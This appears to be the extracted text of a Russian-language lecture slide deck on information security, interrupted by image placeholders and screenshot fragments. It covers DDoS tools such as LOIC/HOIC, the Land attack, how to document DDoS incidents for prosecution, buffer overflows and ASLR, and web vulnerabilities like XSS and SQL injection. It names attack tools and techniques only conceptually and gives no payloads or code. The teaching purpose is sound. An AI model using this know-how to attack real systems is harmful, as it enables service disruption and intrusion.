







#### Low/High Orbit Ion Cannon

#### Низко/Высоко-орбитальная Ионная Пушка

• L(H)OIC — «семейство программ, активно используемых для осуществления DDoSатак в различных интернет-войнах»



# **●Q: Что будет за использование LOIC/HOIC?** • A: partyvan и небо через решетку

#### Partyvan Russian Edition



#### **Land - IP-пакет, направленный сам на себя**





#### Загрузка ЦП -12 секунд

 $\left| \color{red} \blacktriangleright \color{black} \right|$ 

EservEprox...

Windows XP Professional SP2 (RU)

 $\Rightarrow \mathbf{v} \mid \Box \Box \boxtimes$  $V\underline{M}$   $\vee$  View  $\vee$ 

wireshark-s... **Mon** документы



Мой компьютер



окружение



Корзина



 $\sqrt{ }$ Wireshark



![](_page_56_Picture_14.jpeg)

### **Атаки на отказ в обслуживании (Denial-of-Service, DoS)**

В том случае, когда атакующих узлов много, атаки называются «распределенными» (Distributed DoS, DDoS)

![](_page_57_Picture_2.jpeg)

**Атакующий ≠ Инициатор атаки!**

**Главная цель — поиск инициатора. Вместе с тем, устранение инициатора атаки не всегда приводит к ее прекращению, так как механизм атаки уже запущен.**

![](_page_57_Picture_5.jpeg)

Attack traffic Control traffic

### **Атаки на отказ в обслуживании (Denial-of-Service, DoS)**

Атаки на отказ в обслуживании будут актуальны всегда, так как объектом атаки является базовая архитектура сетевых приложений («клиент-сервер»)

Защита от DoS-атак — выявление источников атаки и их блокирование с использованием межсетевого экрана, либо установка системы обнаружения атак

![](_page_59_Figure_0.jpeg)

#### **DDoS атака — это компьютерное преступление по комбинации 272 и 273 статьи**

- Ущерб от простоя (непроведенные операции среднее количество операций \* стоимость одной операции)
- Оплата трафика (счет на оплату услуг ISP и детализация трафика в момент DDoS атаки)
- Выпадение сайта из рейтинга поисковых систем (договор с SEO-компанией и расценка)
- Репутационный ущерб

#### **Документирование DDoS**

- Время атаки, IP адрес ресурса и IP адрес атакующей бот-сети
- Фрагмент вредоносного сетевого трафика (дамп)
- Нотариально заверенную WEB-страницу в момент атаки с подписью «Ресурс заблокирован в результате DDoS атаки. Время. Дата»
- Журналы событий (СОА, МЭ, Web-серверы)
- Факт обнаружения атаки (служебная записка от имени технического специалиста)
- Письмо от Интернет-провайдера об обнаружении DDoS атаки
- Размер ущерба

Атаки на операционные системы и прикладное ПО Цель атаки может быть произвольной. начиная с выведения из строя рабочей станции, заканчивая полным захватом **КОНТРОЛЯ** над сервером для получения доступа к конфиденциальной информации

Основные механизмы — использование уязвимостей программного обеспечения и ошибок его конфигурации

#### **Атаки на операционные системы и прикладное ПО**

Наблюдается рост количества уязвимостей в клиентском программном обеспечении (веб-браузеры, медиа-проигрыватели и пр.)

Следствия:

- **Атаки становятся преимущественно** пассивными
- Требуется полномасштабная защита не только серверов, но и всех рабочих станций
- Необходимость обучения пользователей

#### **Переполнение буфера (buffer overflow)**

Самая распространенная уязвимость, приводящая к возможности запуска на атакованном компьютере произвольного программного кода

Причина возникновения — отсутствие контроля размерности входных данных (уязвимость реализации)

#### **Переполнение буфера (buffer overflow)**

![](_page_65_Figure_1.jpeg)

![](_page_66_Picture_7.jpeg)

 $\overline{\mathsf{x}}$ 

#### Metasploit Framework

![](_page_67_Picture_4.jpeg)

#### **Способы защиты**

- ASLR
- Runtime Environment
- Использование «безопасных» функций для работы с памятью (например, memcpy\_s вместо memcpy )

#### **ASLR – Address Space Layout Randomization**

![](_page_69_Figure_1.jpeg)

#### **Запрет ручного управления памятью**

Для написания приложений применяются языки программирования, в состав которых входит «виртуальная машина», реализующая механизм управления памятью.

- 1) Java
- 2) C#
- 3) Интерпретируемые ЯП

# **Уязвимости Webприложений**
### **Веб-сервер**

Веб-сервер — сервер, принимающий HTTP-запросы от веббраузеров, и выдающий им HTTP-ответы (HTML-страница, изображение, файл, медиа-поток …)

HTTP (сокр. от англ. HyperText Transfer Protocol — «протокол передачи гипертекста»)

HTML (от англ. HyperText Markup Language — «язык разметки гипертекста»)

HTML-документы содержат специальные команды — тэги, которые указывают правила форматирования документа

GET – www.site.com/path/source.php?param1=value1&param2=value2 POST - www.site.com/path/login.php форма запроса

### **Веб-приложения**

Веб-приложения (web-applications) программы, предназначенные для отображения содержимого вебстраниц и обработки данных, получаемых от пользователя вебресурса.

Очень часто веб-приложения представляют собой программный интерфейс между веб-сайтом и СУБД.



### **Атаки на веб-приложения**

Цели атак:

- Использование веб-ресурса от имени законного пользователя
- Подмена содержимого веб-страницы
- **Организация атак на ОС и ПО** пользователей веб-ресурса
- Получение доступа к конфиденциальной информации

### **Атаки на веб-приложения**

Причина возникновения уязвимостей отсутствие проверки или некорректная проверка вводимых пользователем вебресурса данных (ошибки проектирования и реализации)

Инструменты ввода:

- Интерактивные формы
- Адресная строка

### **Атаки на веб-приложения**

Базовые используемые уязвимости:

- **Cross-site scripting (XSS)**
- **SQL Injection**
- **File Inclusion**
- **Cross-site request forgery (CSRF)**
- **Path Traversal**
- **Command Injection**

# **CROSS-SITE SCRIPTING (XSS)**

Динамически генерируемая веб-страница без предварительной проверки отображает данные, введенные пользователем.

Позволяет внедрить в генерируемую страницу вредоносный сценарий на языке JavaScript, который затем будет выполнен браузером пользователя.

Атакующий может перехватывать конфиденциальную информацию, файлы cookie, создавать запросы, которые принимаются веб-сервером за запросы законных пользователей, а также выполнять вредоносный код в контексте веб-браузера.

#### "Межсайтовое выполнение сценариев"

Уязвимость Cross-Site Scripting (XSS) связана с возможностью внедрения HTML-кода в уязвимую страницу. Внедрение кода может осуществляться через все доступные способы ввода информации. Успешная эксплуатация уязвимости может позволить атакующему использовать значения различных переменных, доступных в контексте сайта, записывать информацию, перехватывать сессии пользователей и т.д.



#### "Межсайтовое выполнение сценариев"

Уязвимость Cross-Site Scripting (XSS) связана с возможностью внедрения HTML-кода в уязвимую страницу. Внедрение кода может осуществляться через все доступные способы ввода информации. Успешная эксплуатация уязвимости может позволить атакующему использовать значения различных переменных, доступных в контексте сайта, записывать информацию, перехватывать сессии пользователей и т.д.



#### **Наглядный пример уязвимости типа «Межсайтовое выполнение сценариев»**

Web-сервер



